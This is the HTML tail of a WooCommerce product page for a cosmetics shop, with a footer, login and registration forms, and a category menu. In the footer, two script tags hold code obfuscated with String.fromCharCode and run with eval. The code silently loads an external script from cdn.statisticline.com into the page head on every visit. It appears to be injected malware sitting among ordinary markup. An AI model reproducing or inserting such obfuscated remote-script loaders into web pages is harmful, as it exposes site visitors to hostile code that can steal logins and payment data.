23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://www.instagram.com/atamoida/" target="_blank" class="icon icon_instagram nasa-tip" title="Follow us on Instagram" rel="nofollow"><svg viewBox="0 0 48 48" width="18" height="18" fill="currentColor"><path d="M 16.5 5 C 10.16639 5 5 10.16639 5 16.5 L 5 31.5 C 5 37.832757 10.166209 43 16.5 43 L 31.5 43 C 37.832938 43 43 37.832938 43 31.5 L 43 16.5 C 43 10.166209 37.832757 5 31.5 5 L 16.5 5 z M 16.5 8 L 31.5 8 C 36.211243 8 40 11.787791 40 16.5 L 40 31.5 C 40 36.211062 36.211062 40 31.5 40 L 16.5 40 C 11.787791 40 8 36.211243 8 31.5 L 8 16.5 C 8 11.78761 11.78761 8 16.5 8 z M 34 12 C 32.895 12 32 12.895 32 14 C 32 15.105 32.895 16 34 16 C 35.105 16 36 15.105 36 14 C 36 12.895 35.105 12 34 12 z M 24 14 C 18.495178 14 14 18.495178 14 24 C 14 29.504822 18.495178 34 24 34 C 29.504822 34 34 29.504822 34 24 C 34 18.495178 29.504822 14 24 14 z M 24 17 C 27.883178 17 31 20.116822 31 24 C 31 27.883178 27.883178 31 24 31 C 20.116822 31 17 27.883178 17 24 C 17 20.116822 20.116822 17 24 17 z"/></svg></a></div></div></div></div></div><div class="large-6 nasa-col columns"></div></div></div><div  class="section-element padding-top-80 padding-bottom-50 footer-light-2 hidden-tag"><div class="row"><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid"><div class="large-6 nasa-col columns"><img class="nasa-image" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/03/Atamoidafull.png?fit=1628%2C214&#038;ssl=1" alt="Footer Logo" width="1628" height="214" /></div><div class="large-6 nasa-col columns"><div class="ns-social social-icons nasa-follow"><div class="nasa-follow-title">Follow us on</div><div class="follow-icon nasa-iflex flex-wrap"><a href="https://www.facebook.com/myatamoida/" target="_blank" class="icon icon_facebook nasa-tip" title="Follow us on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="16" height="16" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://www.instagram.com/atamoida/" target="_blank" class="icon icon_instagram nasa-tip" title="Follow us on Instagram" rel="nofollow"><svg viewBox="0 0 48 48" width="18" height="18" fill="currentColor"><path d="M 16.5 5 C 10.16639 5 5 10.16639 5 16.5 L 5 31.5 C 5 37.832757 10.166209 43 16.5 43 L 31.5 43 C 37.832938 43 43 37.832938 43 31.5 L 43 16.5 C 43 10.166209 37.832757 5 31.5 5 L 16.5 5 z M 16.5 8 L 31.5 8 C 36.211243 8 40 11.787791 40 16.5 L 40 31.5 C 40 36.211062 36.211062 40 31.5 40 L 16.5 40 C 11.787791 40 8 36.211243 8 31.5 L 8 16.5 C 8 11.78761 11.78761 8 16.5 8 z M 34 12 C 32.895 12 32 12.895 32 14 C 32 15.105 32.895 16 34 16 C 35.105 16 36 15.105 36 14 C 36 12.895 35.105 12 34 12 z M 24 14 C 18.495178 14 14 18.495178 14 24 C 14 29.504822 18.495178 34 24 34 C 29.504822 34 34 29.504822 34 24 C 34 18.495178 29.504822 14 24 14 z M 24 17 C 27.883178 17 31 20.116822 31 24 C 31 27.883178 27.883178 31 24 31 C 20.116822 31 17 27.883178 17 24 C 17 20.116822 20.116822 17 24 17 z"/></svg></a></div></div></div></div></div><div class="large-6 nasa-col columns">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="6378b79161a6e41a3c312bba" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
  <a href="https://www.trustpilot.com/review/atamoida.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		</div>
	</div>
</div></div></div><div  class="section-element nasa-footer-bottom"><div class="row"><div class="large-4 nasa-footer-bottom-left nasa-col columns"><div class="wpb_text_column wpb_content_element" ><p>Copyright © 2021 <strong>ATA MOIDA</strong> - All Right reserved!</p>
</div></div><div class="large-8 nasa-footer-bottom-right nasa-col columns">        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy default-menu root-item nasa_even"><a title="Privacy Policy" href="https://atamoida.com/privacy-policy/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Terms and Conditions" href="https://atamoida.com/terms-and-conditions/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Refund and Returns Policy" href="https://atamoida.com/refund_returns/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Order Tracking" href="https://atamoida.com/order-tracking/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Order Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="About Us" href="https://atamoida.com/about-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>About Us</a></li>
            </ul>
        </div>
        </div></div></div><div  class="section-element"><div class="row"><div class="large-12 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><p><script data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>
</div></div></div></div></footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Recently Viewed" title="Recently Viewed" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://atamoida.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Search                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Close search" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div>

        

        


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    My Cart                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_b2351c15843c3871ca045df6a1770081_default" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Wishlist                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Recently Viewed            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close-off">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Close" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Great to have you back!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Username or email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Remember                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Password <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://atamoida.com/my-account-2/lost-password/">Lost?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            <div class="itsec-recaptcha-opt-in"><p>For security, use of Google's reCAPTCHA service is required which is subject to the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Use</a>.</p><p><label class="itsec-recaptcha-opt-in__agree"><input type="checkbox"/>I agree to these terms (required).</label></p></div>
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8b6eba38cc" /><input type="hidden" name="_wp_http_referer" value="/product/the-body-shop-vitamin-e-eye-cream/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="SIGN IN TO YOUR ACCOUNT">SIGN IN TO YOUR ACCOUNT</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Create an account                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Great to see you here!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email address <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        A link to set a new password will be sent to your email address.                    </p>

                
                <p class="nasa-form-row-captcha hidden-tag"></p><div class="itsec-recaptcha-opt-in"><p>For security, use of Google's reCAPTCHA service is required which is subject to the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Use</a>.</p><p><label class="itsec-recaptcha-opt-in__agree"><input type="checkbox"/>I agree to these terms (required).</label></p></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://atamoida.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3848437cb1" /><input type="hidden" name="_wp_http_referer" value="/product/the-body-shop-vitamin-e-eye-cream/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="SETUP YOUR ACCOUNT">SETUP YOUR ACCOUNT</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Already got an account?                 
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Sign in here                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                            <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-472 cat-item-baby-care root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/baby-care/" title="Baby Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Care</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-476 cat-item-cream-baby-care"><a href="https://atamoida.com/product-category/baby-care/cream-baby-care/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-473 cat-item-lotion"><a href="https://atamoida.com/product-category/baby-care/lotion/" title="Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-506 cat-item-shampoo-baby-care"><a href="https://atamoida.com/product-category/baby-care/shampoo-baby-care/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-298 cat-item-body-and-bath root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/" title="Body and Bath" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body and Bath</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-531 cat-item-body-care-body cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/" title="Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-532 cat-item-moisturizing-cream-body-care-body"><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/moisturizing-cream-body-care-body/" title="Moisturizing Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizing Cream</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-body-lotion"><a href="https://atamoida.com/product-category/body-and-bath/body-lotion/" title="Body Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-482 cat-item-foot-cream"><a href="https://atamoida.com/product-category/body-and-bath/foot-cream/" title="Foot Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foot Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-467 cat-item-hand-cream"><a href="https://atamoida.com/product-category/body-and-bath/hand-cream/" title="Hand Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-hand-serum"><a href="https://atamoida.com/product-category/body-and-bath/hand-serum/" title="Hand Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-529 cat-item-parapharmacy-body-care cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/" title="Parapharmacy Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-530 cat-item-parapharmacy-bbody-hygiene"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-bbody-hygiene/" title="Parapharmacy Bbody Hygiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Bbody Hygiene</a></li>
<li class="nasa-tax-item cat-item cat-item-533 cat-item-parapharmacy-sunscreens"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-sunscreens/" title="Parapharmacy sunscreens" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy sunscreens</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-309 cat-item-powder"><a href="https://atamoida.com/product-category/body-and-bath/powder/" title="Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-400 cat-item-soap-body"><a href="https://atamoida.com/product-category/body-and-bath/soap-body/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-80 cat-item-eye root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/eye/" title="Eye" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-373 cat-item-eye-cream current-cat current-tax-item active"><a href="https://atamoida.com/product-category/eye/eye-cream/" title="Eye Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Eye Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-149 cat-item-eye-lashes"><a href="https://atamoida.com/product-category/eye/eye-lashes/" title="Eye Lashes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Lashes</a></li>
<li class="nasa-tax-item cat-item cat-item-139 cat-item-eye-liner"><a href="https://atamoida.com/product-category/eye/eye-liner/" title="Eye Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-143 cat-item-eye-shadow"><a href="https://atamoida.com/product-category/eye/eye-shadow/" title="Eye Shadow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Shadow</a></li>
<li class="nasa-tax-item cat-item cat-item-396 cat-item-eyebrow"><a href="https://atamoida.com/product-category/eye/eyebrow/" title="Eyebrow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eyebrow</a></li>
<li class="nasa-tax-item cat-item cat-item-147 cat-item-kajal"><a href="https://atamoida.com/product-category/eye/kajal/" title="Kajal" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Kajal</a></li>
